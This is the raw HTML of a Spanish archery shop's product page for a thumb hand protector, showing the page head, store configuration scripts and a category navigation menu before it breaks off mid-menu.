

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/protectores-de-mano/3256-dactilera-guante-tradition-deer-eco.html
body_size: 18253
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/protectores-de-mano/3256-dactilera-guante-tradition-deer-eco.html">

  <title>PROTECTOR MANO TRADITION PULGAR</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/protectores-de-mano/3256-dactilera-guante-tradition-deer-eco.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/protectores-de-mano/3256-dactilera-guante-tradition-deer-eco.html">
    <meta property="og:title" content="PROTECTOR MANO TRADITION PULGAR">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/4462-thickbox_default/dactilera-guante-tradition-deer-eco.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"20163":{"idCombination":"20163","idsAttributes":["2861"]},"20164":{"idCombination":"20164","idsAttributes":["2867"]},"20165":{"idCombination":"20165","idsAttributes":["2868"]},"20166":{"idCombination":"20166","idsAttributes":["2869"]}};
        var disabled_combinations = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"PROTECTOR MANO TRADITION PULGAR","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3256":true,"product-PROTECTOR MANO TRADITION PULGAR":true,"product-id-category-218":true,"product-id-manufacturer-45":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/protectores-de-mano\/3256-dactilera-guante-tradition-deer-eco.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/protectores-de-mano\/3256-dactilera-guante-tradition-deer-eco.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Complementos","url":"https:\/\/cerraarchery.com\/15-complementos"},{"title":"Protectores de Mano","url":"https:\/\/cerraarchery.com\/218-protectores-de-mano"},{"title":"PROTECTOR MANO TRADITION PULGAR","url":"https:\/\/cerraarchery.com\/protectores-de-mano\/3256-dactilera-guante-tradition-deer-eco.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769111433,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "3256";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="1.917355">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="2.32">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.050000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3256 product-protector-mano-tradition-pulgar product-id-category-218 product-id-manufacturer-45 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
